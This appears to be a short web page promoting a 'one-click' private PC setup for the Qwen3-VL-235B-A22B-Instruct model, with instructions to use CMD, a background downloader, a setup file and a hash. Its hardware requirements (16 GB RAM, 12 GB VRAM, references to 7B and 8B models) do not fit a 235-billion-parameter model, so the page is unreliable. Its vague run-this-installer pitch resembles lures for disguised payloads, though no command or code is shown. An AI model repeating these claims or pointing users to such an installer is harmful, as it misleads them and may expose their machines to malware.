
GPTQ
Deploy Qwen3-VL-235B-A22B-Instruct
100% Private PC One-Click Setup
Leave a Comment
/
GPTQ
/
admin
Setting up this model locally is incredibly fast if you
use the native CMD prompt. Go through the
configuration rules shown below. An automated
background process downloads all required large-
scale files. The setup file includes a feature that
instantly optimizes all configurations. 📎 HASH:
cffcf2869fd0d10e2757ea11722dac25 | Updated: 2026-
06-30 Verify Processor: Intel i5 or AMD Ryzen 5 for
basic 7B models RAM: minimum 16 GB for stable 8B
model loading Disk Space: 80 GB NVMe SSD
required for fast model weights loading Graphics: 12
GB VRAM minimum required for basic quantization
The Qwen3-VL-235B-A22B-Instruct model combines
a massive 235 billion parameters with an A22B